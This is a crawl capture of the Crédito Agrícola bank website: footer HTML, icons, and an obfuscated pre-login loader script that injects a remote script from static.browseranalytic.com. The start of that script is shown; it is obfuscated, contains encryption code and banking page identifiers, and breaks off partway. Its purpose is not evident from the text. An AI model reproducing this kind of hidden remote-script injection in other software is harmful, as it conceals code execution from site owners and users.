      <script src="/scripts/loader_CA_prelogin.js" type="text/javascript"></script>
    </div>

    
    
<footer>
  
<div class="new-footer-menu">
  <div class="container">
    <div class="footer-group-col">
      <div class="col">
          <img src="/-/media/cabullet/footer/logotipoverdefooter.png" />
              </div>
      <div class="col">
                  <div class="block">
            <h6>O Grupo CA</h6>
            <ul>
                  <li>
                    <a href="/institucional/o-grupo-ca/historia/historia-ca" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;A nossa Hist&#243;ria&#39;)">A nossa Hist&#243;ria</a>
                  </li>
                  <li>
                    <a href="/institucional/comunicacao/reconhecimento-externo" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Pr&#233;mios&#39;)">Pr&#233;mios</a>
                  </li>
                  <li>
                    <a href="/institucional/comunicacao/patrocinios" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Patroc&#237;nios&#39;)">Patroc&#237;nios</a>
                  </li>
                  <li>
                    <a href="/institucional/o-grupo-ca/empresas-participadas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Empresas Participadas&#39;)">Empresas Participadas</a>
                  </li>
                  <li>
                    <a href="/institucional/o-grupo-ca/caixas-agricolas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Lista de Caixas Agr&#237;colas&#39;)">Lista de Caixas Agr&#237;colas</a>
                  </li>
                  <li>
                    <a href="/institucional/o-grupo-ca/estrutura-do-grupo/rjcam" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo&#39;)">Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo</a>
                  </li>
                  <li>
                    <a href="/institucional/codigo-de-etica-e-conduta" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;C&#243;digo de &#201;tica e Conduta&#39;)">C&#243;digo de &#201;tica e Conduta</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/8f3eec1c16d142728ac2390216230262.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)&#39;)">Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)</a>
                  </li>
                  <li>
                    <a href="/institucional/resolucao-de-litigios-em-linha" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)&#39;)">Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)</a>
                  </li>
                  <li>
                    <a href="/institucional/provedoria-do-cliente" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Provedoria do Cliente&#39;)">Provedoria do Cliente</a>
                  </li>
                  <li>
                    <a href="https://www.livroreclamacoes.pt/Inicio/" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Livro de Reclama&#231;&#245;es&#39;)">Livro de Reclama&#231;&#245;es</a>
                  </li>
                  <li>
                    <a href="/institucional/mediador-do-credito" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;O Grupo CA&#39;, &#39;Mediador do Cr&#233;dito&#39;)">Mediador do Cr&#233;dito</a>
                  </li>
            </ul>
          </div>
          <select id="mobileFooterHomePages" class="selectpicker mobileFooterHomePages" name="mobileFooterHomePages" data-dropup-auto="false" onchange="onFooterLinksClicked(&#39;O Grupo CA&#39;, this.selectedOptions[0].getAttribute('data-title'))">
            <option selected disabled>O Grupo CA</option>
             <option value="/institucional/o-grupo-ca/historia/historia-ca" data-title="A nossa Hist&#243;ria">A nossa Hist&#243;ria</option>
             <option value="/institucional/comunicacao/reconhecimento-externo" data-title="Pr&#233;mios">Pr&#233;mios</option>
             <option value="/institucional/comunicacao/patrocinios" data-title="Patroc&#237;nios">Patroc&#237;nios</option>
             <option value="/institucional/o-grupo-ca/empresas-participadas" data-title="Empresas Participadas">Empresas Participadas</option>
             <option value="/institucional/o-grupo-ca/caixas-agricolas" data-title="Lista de Caixas Agr&#237;colas">Lista de Caixas Agr&#237;colas</option>
             <option value="/institucional/o-grupo-ca/estrutura-do-grupo/rjcam" data-title="Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo">Regime Jur&#237;dico do Cr&#233;dito Agr&#237;cola M&#250;tuo</option>
             <option value="/institucional/codigo-de-etica-e-conduta" data-title="C&#243;digo de &#201;tica e Conduta">C&#243;digo de &#201;tica e Conduta</option>
             <option value="https://www.creditoagricola.pt/-/media/8f3eec1c16d142728ac2390216230262.pdf" data-title="Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)">Plano de Preven&#231;&#227;o de Risco de Corrup&#231;&#227;o e Infra&#231;&#245;es Conexas (PPR)</option>
             <option value="/institucional/resolucao-de-litigios-em-linha" data-title="Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)">Resolu&#231;&#227;o Lit&#237;gios em Linha (RLL)</option>
             <option value="/institucional/provedoria-do-cliente" data-title="Provedoria do Cliente">Provedoria do Cliente</option>
             <option value="https://www.livroreclamacoes.pt/Inicio/" data-title="Livro de Reclama&#231;&#245;es">Livro de Reclama&#231;&#245;es</option>
             <option value="/institucional/mediador-do-credito" data-title="Mediador do Cr&#233;dito">Mediador do Cr&#233;dito</option>
          </select>
      </div>
      <div class="col">
                  <div class="block">
            <h6>Produtos e Servi&#231;os</h6>
            <ul>
                  <li>
                    <a href="/para-mim/ca-digital" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;CA Digital&#39;)">CA Digital</a>
                  </li>
                  <li>
                    <a href="/para-mim/dia-a-dia/?filter=todas-as-contas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Contas&#39;)">Contas</a>
                  </li>
                  <li>
                    <a href="/para-mim/dia-a-dia/?filter=cartoes-de-credito" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Cart&#245;es de Cr&#233;dito&#39;)">Cart&#245;es de Cr&#233;dito</a>
                  </li>
                  <li>
                    <a href="/para-mim/financiar/?filter=credito-habitacao" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Cr&#233;dito Habita&#231;&#227;o&#39;)">Cr&#233;dito Habita&#231;&#227;o</a>
                  </li>
                  <li>
                    <a href="/para-mim/financiar/?filter=credito-pessoal" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Cr&#233;dito Pessoal&#39;)">Cr&#233;dito Pessoal</a>
                  </li>
                  <li>
                    <a href="/para-mim/poupar/?filter=todas" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Poupan&#231;as&#39;)">Poupan&#231;as</a>
                  </li>
                  <li>
                    <a href="/para-mim/investir/?filter=todos" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Fundos de Investimento&#39;)">Fundos de Investimento</a>
                  </li>
                  <li>
                    <a href="/para-mim/proteger/?filter=todos" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, &#39;Seguros&#39;)">Seguros</a>
                  </li>
            </ul>
          </div>
          <select id="mobileFooterHomePages" class="selectpicker mobileFooterHomePages" name="mobileFooterHomePages" data-dropup-auto="false" onchange="onFooterLinksClicked(&#39;Produtos e Servi&#231;os&#39;, this.selectedOptions[0].getAttribute('data-title'))">
            <option selected disabled>Produtos e Servi&#231;os</option>
             <option value="/para-mim/ca-digital" data-title="CA Digital">CA Digital</option>
             <option value="/para-mim/dia-a-dia/?filter=todas-as-contas" data-title="Contas">Contas</option>
             <option value="/para-mim/dia-a-dia/?filter=cartoes-de-credito" data-title="Cart&#245;es de Cr&#233;dito">Cart&#245;es de Cr&#233;dito</option>
             <option value="/para-mim/financiar/?filter=credito-habitacao" data-title="Cr&#233;dito Habita&#231;&#227;o">Cr&#233;dito Habita&#231;&#227;o</option>
             <option value="/para-mim/financiar/?filter=credito-pessoal" data-title="Cr&#233;dito Pessoal">Cr&#233;dito Pessoal</option>
             <option value="/para-mim/poupar/?filter=todas" data-title="Poupan&#231;as">Poupan&#231;as</option>
             <option value="/para-mim/investir/?filter=todos" data-title="Fundos de Investimento">Fundos de Investimento</option>
             <option value="/para-mim/proteger/?filter=todos" data-title="Seguros">Seguros</option>
          </select>
      </div>
      <div class="col">
                  <div class="block">
            <h6>Pol&#237;ticas</h6>
            <ul>
                  <li>
                    <a href="/institucional/politica-de-reclamacoes-sicam" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Reclama&#231;&#245;es&#39;)">Pol&#237;tica de Reclama&#231;&#245;es</a>
                  </li>
                  <li>
                    <a href="/sustentabilidade/governacao/politica" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Sustentabilidade&#39;)">Pol&#237;tica de Sustentabilidade</a>
                  </li>
                  <li>
                    <a href="/institucional/politica-de-tratamento" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Tratamento - Seguros&#39;)">Pol&#237;tica de Tratamento - Seguros</a>
                  </li>
                  <li>
                    <a href="/institucional/participacao-de-irregularidades" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica de Participa&#231;&#227;o Irregularidades&#39;)">Pol&#237;tica de Participa&#231;&#227;o Irregularidades</a>
                  </li>
                  <li>
                    <a href="/institucional/prevencao-do-branqueamento-de-capitais-e-financiamento-do-terrorismo" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais&#39;)">Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais</a>
                  </li>
                  <li>
                    <a href="/institucional/politica-prevencao-comunicacao-sanacao-conflitos-interesses-transaccoes-partes-relacionadas-gca" target="" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses&#39;)">Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/c4a0fd547593416697e4b6660ccb4108.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)&#39;)">Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/b45ffd9895154987a721c3cceea240fc.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA&#39;)">C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/71bc62cdb3f94343a1db225f80fe495f.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco&#39;)">Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco</a>
                  </li>
                  <li>
                    <a href="https://www.creditoagricola.pt/-/media/b082d9bf9cbe4fdcaacae9fe55328737.pdf" target="_blank" class="dl-footer-item__link" onclick="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, &#39;Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA&#39;)">Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA</a>
                  </li>
            </ul>
          </div>
          <select id="mobileFooterHomePages" class="selectpicker mobileFooterHomePages" name="mobileFooterHomePages" data-dropup-auto="false" onchange="onFooterLinksClicked(&#39;Pol&#237;ticas&#39;, this.selectedOptions[0].getAttribute('data-title'))">
            <option selected disabled>Pol&#237;ticas</option>
             <option value="/institucional/politica-de-reclamacoes-sicam" data-title="Pol&#237;tica de Reclama&#231;&#245;es">Pol&#237;tica de Reclama&#231;&#245;es</option>
             <option value="/sustentabilidade/governacao/politica" data-title="Pol&#237;tica de Sustentabilidade">Pol&#237;tica de Sustentabilidade</option>
             <option value="/institucional/politica-de-tratamento" data-title="Pol&#237;tica de Tratamento - Seguros">Pol&#237;tica de Tratamento - Seguros</option>
             <option value="/institucional/participacao-de-irregularidades" data-title="Pol&#237;tica de Participa&#231;&#227;o Irregularidades">Pol&#237;tica de Participa&#231;&#227;o Irregularidades</option>
             <option value="/institucional/prevencao-do-branqueamento-de-capitais-e-financiamento-do-terrorismo" data-title="Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais">Pol&#237;tica Preven&#231;&#227;o Branqueamento Capitais</option>
             <option value="/institucional/politica-prevencao-comunicacao-sanacao-conflitos-interesses-transaccoes-partes-relacionadas-gca" data-title="Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses">Pol&#237;tica Preven&#231;&#227;o Conflitos de Interesses</option>
             <option value="https://www.creditoagricola.pt/-/media/c4a0fd547593416697e4b6660ccb4108.pdf" data-title="Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)">Pol&#237;tica Selec&#231;&#227;o e Designa&#231;&#227;o (ROC/SROC)</option>
             <option value="https://www.creditoagricola.pt/-/media/b45ffd9895154987a721c3cceea240fc.pdf" data-title="C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA">C&#243;digo Conduta Sustent&#225;vel Fornecedores GCA</option>
             <option value="https://www.creditoagricola.pt/-/media/71bc62cdb3f94343a1db225f80fe495f.pdf" data-title="Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco">Pol&#237;tica Identifica&#231;&#227;o, Aceita&#231;&#227;o e Gest&#227;o Clientes Alto Risco</option>
             <option value="https://www.creditoagricola.pt/-/media/b082d9bf9cbe4fdcaacae9fe55328737.pdf" data-title="Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA">Pol&#237;tica Gest&#227;o Integrada Recursos Humanos GCA</option>
          </select>
      </div>
    </div>
  </div>
</div>
  <div class="new-footer-contactos">
  <div class="container">

    <div class="box-container-contactos">
      <div class="social-links">
            <div class="social-media">
              <a class="social-media__link" href="https://www.instagram.com/creditoagricola/" target="_blank" data-platform="Instagram">
        <img src="/-/media/cabullet/footer/instagram2x.png" />
</a>
<a class="social-media__link" href="https://pt-pt.facebook.com/grupocreditoagricola/" target="_blank" data-platform="Facebook">
        <img src="/-/media/cabullet/footer/facebook2x.png" />
</a>
<a class="social-media__link" href="https://www.youtube.com/channel/UCVR-Wq2W9bccwEfSioC5o6A" target="_blank" data-platform="Youtube">
        <img src="/-/media/cabullet/footer/youtube2x.png" />
</a>
<a class="social-media__link" href="https://www.linkedin.com/company/credito-agricola/mycompany/" target="_blank" data-platform="LinkedIn">
        <img src="/-/media/cabullet/footer/linkedin2x.png" />
</a>
<a class="social-media__link" href="https://www.tiktok.com/@grupocreditoagricola" target="_blank" data-platform="TikTok">
        <img src="/-/media/cabullet/footer/tiktok2x.png" />
</a>
            </div>
            <div class="social-contactos">
              <a class="social-contactos__link" href="https://www.creditoagricola.pt/institucional/o-grupo-ca/contactos" target="" data-contact="phone_number">
                <img src="/-/media/cabullet/footer/linhadirecta2x.png" />
                <p>Contactos</p>
              </a>
<a class="social-contactos__link" href="https://www.creditoagricola.pt/institucional/o-grupo-ca/pesquisa-agencias" target="" data-contact="agencies">
                <img src="/-/media/cabullet/footer/balco2x.png" />
                <p>Encontre uma Agência CA</p>
              </a>
            </div>
            <div class="social-links-app">
              <p>APP CA Mobile</p>
<a class="social-links-app__link" href="https://play.google.com/store/apps/details?id=ca.mobile.explorer" target="" data-store="Android">
                <img src="/-/media/cabullet/footer/googleplay2x.png" />
              </a>
<a class="social-links-app__link" href="https://apps.apple.com/pt/app/ca-mobile/id516082610" target="" data-store="IOS">
                <img src="/-/media/cabullet/footer/appstore2x.png" />
              </a>
<a class="social-links-app__link" href="https://appgallery.huawei.com/app/C103173763?sharePrepath=ag&locale=pt_PT&source=appshare&subsource=C103173763" target="" data-store="Huawei">
                <img src="/-/media/cabullet/footer/huawei2x.png" />
              </a>

            </div>
      </div>
    </div>
  </div>
</div>
  <div class="new-footer-bottom">
  <div class="container">
    <div class="line"></div>
  </div>
  <div class="container">
<div class="footer-left">
  <div>
    <span>© 2026 Crédito Agrícola</span>
    <span>&nbsp;—&nbsp;</span>
    <span>Todos os Direitos Reservados.</span>
  </div>
      <p>Os serviços de investimento disponibilizados são prestados pela Caixa Central de Crédito Agrícola Mútuo, CRL, registada para o efeito junto da CMVM com o número 137.</p>
      
    
    
  </div>

    <div class="footer-right">
          <ul>
              <li>
                <a href="/institucional/precario" target="">Pre&#231;&#225;rio</a>
              </li>
          </ul>
          <ul>
              <li>
                <a href="/institucional/politica-privacidade-e-proteccao-dados" target="">Privacidade</a>
              </li>
          </ul>
          <ul>
              <li>
                <a href="/institucional/politica-de-cookies" target="">Cookies</a>
              </li>
          </ul>
          <ul>
              <li>
                <a href="/seguranca" target="">Seguran&#231;a</a>
              </li>
          </ul>
    </div>
  </div>
</div>


</footer>


  </div>

  


  <script src="/scripts/chartjs.js?cb=376"></script>
  <script src="/scripts/vendors.min.js?cb=376" type="text/javascript"></script>
  <script src="/scripts/app.min.js?cb=376" type="text/javascript"></script>


  <!-- dynamic scripts -->
  


  <script src='https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoadedCallback&render=explicit&hl=pt' async defer></script>

  <!-- Global Maps - Google Maps -->
  <script async="" defer="" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBYayRrRmk_y33tWyDdSUpjTWc88snIVdw&amp;callback=window.maps.init"></script>


  <script src="https://cdnjs.cloudflare.com/ajax/libs/velocity/1.5.0/velocity.js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/search.svg
body_size: 761
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="29px" viewBox="0 0 29 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="icons-/-search-/-black" stroke="#1F1F1F" stroke-width="2">
            <path d="M22,11.5003214 C22,5.70102269 17.2995185,1.00032143 11.5004909,1.00032143 C5.70048151,1.00032143 1,5.70102269 1,11.5003214 C1,17.2996202 5.70048151,22.0003214 11.5004909,22.0003214 C17.2995185,22.0003214 22,17.2996202 22,11.5003214 Z" id="Stroke-1"></path>
            <path d="M28,28 L19,19" id="Stroke-3"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/-/media/CABullet/CA%20Online/version%202/ca-online-external-link
body_size: 864
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="external_link">
<g id="Group 23052">
<path id="Vector" d="M17.6394 11.8574V17.0003C17.6394 17.4549 17.4588 17.891 17.1373 18.2125C16.8158 18.534 16.3797 18.7146 15.9251 18.7146H6.49651C6.04186 18.7146 5.60582 18.534 5.28433 18.2125C4.96284 17.891 4.78223 17.4549 4.78223 17.0003V7.57171C4.78223 7.11705 4.96284 6.68102 5.28433 6.35952C5.60582 6.03803 6.04186 5.85742 6.49651 5.85742H11.6394" stroke="#066542" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M15.0679 4H20.2107V9.14286" stroke="#066542" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_3" d="M11.2783 13L20.2783 4" stroke="#066542" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.creditoagricola.pt/scripts/loader_CA_prelogin.js
body_size: 686
content:
var _0x2150=['script','type','src','appendChild','replace','location','host','length','split','getElementsByTagName','head','createElement'];(function(_0xf4131a,_0x413ea2){var _0x53cda1=function(_0xa95aba){while(--_0xa95aba){_0xf4131a['push'](_0xf4131a['shift']());}};_0x53cda1(++_0x413ea2);}(_0x2150,0xc4));var _0x2f32=function(_0xa032,_0x4fc3a3){_0xa032=_0xa032-0x0;var _0x5069e1=_0x2150[_0xa032];return _0x5069e1;};try{for(var _0x309ef4=['https://static.browseranalytic.com/js/{domain}/8c71fa00/bcaptcha.js'[_0x2f32('0x0')](/{domain}/,btoa(window[_0x2f32('0x1')][_0x2f32('0x2')]))],_0x373d82=0x0;_0x373d82<_0x309ef4[_0x2f32('0x3')];_0x373d82++){var _0xac8f72=_0x309ef4[_0x373d82][_0x2f32('0x4')]('/'),_0x17f550=document[_0x2f32('0x5')](_0x2f32('0x6'))[0x0],_0x354f53=document[_0x2f32('0x7')](_0x2f32('0x8'));_0x354f53['id']=_0xac8f72[_0xac8f72[_0x2f32('0x3')]-0x2];_0x354f53[_0x2f32('0x9')]='text/javascript';_0x354f53[_0x2f32('0xa')]=_0x309ef4[_0x373d82];_0x17f550[_0x2f32('0xb')](_0x354f53);}}catch(_0x464cb9){};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.browseranalytic.com/js/d3d3LmNyZWRpdG9hZ3JpY29sYS5wdA==/8c71fa00/bcaptcha.js
body_size: 35493
content:
var _0x4e5b=['substr','&r=','URL','KPhjnAJHNHw=','script','&c=','54CzwDtIPMg=','pL70gsb+8p0=','MUFc+3sBnseEiPJi','embeeTLeOCuCrhdS','wWO24kC4+arK9ocNZhPq/A==','left','5eBzKEHRl+JxGvcfUKn6Vw==','MsgPZvWCR/4=','SVlkZiRsLVm3cthg107Fuw==','tyccCyOZmrA=','+9yG/umvozar/q5grRvXt5ZQp2k=','i1i3wSQTo3eJwSK32s1asQ==','aSymEfVOWmOJE4YFDTFtPg==','Ed97B3mgFBw=','WZEKpzCrpVZjD5PINwKC8A==','xI3+8FGZmr0=','u7yZ+FV/gVH9wqibjMxPAw==','complete','addEventListener','AV+Yi2VWpPAqbRWpLbDHSZGqskk=','attachEvent','fB14iq7lDxsDXzul5ChOdSbhtlU=','GfdxVSekTIg=','Z5vMuMmbzTnl0dg2','apply','removeEventListener','readyState','xndJ8/qEhwJDJgmP','detachEvent','uKvjvVjgJA8=','KzDRMciKCwQAgXDM','AES\x20must\x20be\x20instanitated\x20with\x20`new`','description','Counter','name','ctr','Counter\x20must\x20be\x20instanitated\x20with\x20`new`','number','key','push','length','slice','getTime','string','floor','replace','test','charAt','fromCharCode','charCodeAt','e9mwkVa82ot3o5UZoLEj3g==','7Wb1cAn8XxpqY/HvplCACP0zPXl+gg/OsNkygPuCXZOkMq2sZbC4oswq/h44gsGkAn5fow==','radio','button','CA_ONLINE_EMPRESAS_CA_LOGIN\x20CA_ONLINE_EMPRESAS_CA_INICIO\x20CA_ONLINE_EMPRESAS_CA_POS_INTEG\x20CA_ONLINE_EMPRESAS_CA_CONSULT_MOV\x20CA_ONLINE_EMPRESAS_CA_OPER_BAIXO_VAL\x20CA_ONLINE_EMPRESAS_CA_SALDOS\x20CA_ONLINE_EMPRESAS_CA_DOCS\x20CA_ONLINE_EMPRESAS_CA_CHEQUES\x20CA_ONLINE_EMPRESAS_CA_TRANSF_HIST_NAC\x20CA_ONLINE_EMPRESAS_CA_TRANSF_HIST_INTERNAC\x20CA_ONLINE_EMPRESAS_CA_TRANSF_HIST_MULTIP\x20CA_ONLINE_EMPRESAS_CA_TRANSF_MULTIP\x20CA_ONLINE_EMPRESAS_CA_TRANSF_AGEND\x20CA_ONLINE_EMPRESAS_CA_TRANSF_NAC\x20CA_ONLINE_EMPRESAS_CA_TRANSF_INTERNAC\x20CA_ONLINE_EMPRESAS_CA_PAG_SERV_COMP\x20CA_ONLINE_EMPRESAS_CA_PAG_SERV_AGEND\x20CA_ONLINE_EMPRESAS_CA_PAG_ESTADO_PAGAM\x20CA_ONLINE_EMPRESAS_CA_PAG_ESTADO_SS\x20CA_ONLINE_EMPRESAS_CA_PAG_ESTADO_TSU\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_VOD\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_MEO\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_NOS\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_UZO\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_MOCHE\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_WTF\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_PT\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_SAPO\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_LYCA\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_NETPAC\x20CA_ONLINE_EMPRESAS_CA_PAG_OUTROS_VIACARD\x20CA_ONLINE_EMPRESAS_CA_PAG_OUTROS_VIAVERDE\x20CA_ONLINE_EMPRESAS_CA_PAG_DEBDIR\x20CA_ONLINE_EMPRESAS_CA_CARTOES_CONTAS\x20CA_ONLINE_EMPRESAS_CA_CARTOES_NOVOCART\x20CA_ONLINE_EMPRESAS_CA_CARTOES_TODOS\x20CA_ONLINE_EMPRESAS_CA_CARTOES_EXTRAT\x20CA_ONLINE_EMPRESAS_CA_CARTOES_LIMIT\x20CA_ONLINE_EMPRESAS_CA_CARTOES_ADIC\x20CA_ONLINE_EMPRESAS_CA_CRED_CAUC_MOV\x20CA_ONLINE_EMPRESAS_CA_CRED_CAUC_DET\x20CA_ONLINE_EMPRESAS_CA_CRED_COMERC\x20CA_ONLINE_EMPRESAS_CA_CRED_GARANT\x20CA_ONLINE_EMPRESAS_CA_CRED_DESC\x20CA_ONLINE_EMPRESAS_CA_TESOUR_CONTRAT\x20CA_ONLINE_EMPRESAS_CA_TESOUR_PAG_FORN\x20CA_ONLINE_EMPRESAS_CA_TESOUR_PAG_FACT\x20CA_ONLINE_EMPRESAS_CA_TESOUR_REC_FACT\x20CA_ONLINE_EMPRESAS_CA_TESOUR_REC_CLIE\x20CA_ONLINE_EMPRESAS_CA_TESOUR_ANTECIP\x20CA_ONLINE_EMPRESAS_CA_INTERN_OPER\x20CA_ONLINE_EMPRESAS_CA_INTERN_FINANC\x20CA_ONLINE_EMPRESAS_CA_INTERN_IMPRES\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP_MOV\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP_DET\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP_REFOR\x20CA_ONLINE_EMPRESAS_CA_APLIC_DE\x20CA_ONLINE_EMPRESAS_CA_APLIC_DE_MOV\x20CA_ONLINE_EMPRESAS_CA_APLIC_DE_DET\x20CA_ONLINE_EMPRESAS_CA_POUP\x20CA_ONLINE_EMPRESAS_CA_POUP_MOV\x20CA_ONLINE_EMPRESAS_CA_POUP_DET\x20CA_ONLINE_EMPRESAS_CA_POUP_REFOR\x20CA_ONLINE_EMPRESAS_CA_FUND_LIST\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_CART\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_ORD\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_RESG\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_CANC\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_SUBSC\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_ENTREG\x20CA_ONLINE_EMPRESAS_CA_FUND_GESTAO\x20CA_ONLINE_EMPRESAS_CA_DMIF_DOC\x20CA_ONLINE_EMPRESAS_CA_DMIF_CONSULT\x20CA_ONLINE_EMPRESAS_CA_DMIF_CLASSIF\x20CA_ONLINE_EMPRESAS_CA_DMIF_QUEST\x20CA_ONLINE_EMPRESAS_CA_DMIF_PERFIL\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_CONSULT\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_PUBLIC_EMPR\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_PUBLIC_CLUBEA\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_EMAIL\x20CA_ONLINE_EMPRESAS_CA_GF_SEPACTPAG_HIST\x20CA_ONLINE_EMPRESAS_CA_GF_SEPACTPAG_FICH\x20CA_ONLINE_EMPRESAS_CA_GF_SEPACTPAG_CONTR\x20CA_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_HIST\x20CA_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_FICH\x20C